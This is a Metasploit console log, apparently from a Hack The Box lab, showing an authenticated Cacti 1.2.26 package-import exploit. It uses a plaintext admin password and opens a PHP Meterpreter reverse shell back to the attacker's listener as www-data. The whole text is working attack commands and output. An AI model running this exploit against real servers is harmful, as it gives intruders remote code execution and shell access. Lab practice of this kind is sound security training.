 msf6 > use 3
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/cacti_package_import_rce) > set lhost tun0
lhost => tun0
msf6 exploit(multi/http/cacti_package_import_rce) > set rhosts http://cacti.monitorsthree.htb
rhosts => http://cacti.monitorsthree.htb
msf6 exploit(multi/http/cacti_package_import_rce) > set password greencacti2001
password => greencacti2001
msf6 exploit(multi/http/cacti_package_import_rce) > set target 1
target => 1
msf6 exploit(multi/http/cacti_package_import_rce) > exploit
[*] Started reverse TCP handler on 10.10.16.61:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking Cacti version
[+] The web server is running Cacti version 1.2.26
[*] Attempting login with user `admin` and password `greencacti2001`
[+] Logged in
[*] Checking permissions to access `package_import.php`
[+] The target appears to be vulnerable.
[*] Uploading the package
[*] Triggering the payload
[+] Deleted /var/www/html/cacti/resource/cfMZcIxb.php
[+] Deleted /var/www/html/cacti/resource/IjaveVfsxu
[*] Meterpreter session 1 opened (10.10.16.61:4444 -> 10.10.11.30:39404) at 2024-08-26 13:23:00 +0300
meterpreter > getuid
Server username: www-data
meterpreter >